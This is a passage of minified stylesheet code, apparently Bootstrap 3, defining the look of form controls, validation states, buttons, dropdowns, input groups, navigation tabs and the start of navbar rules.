select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:10%;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#0c629e}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 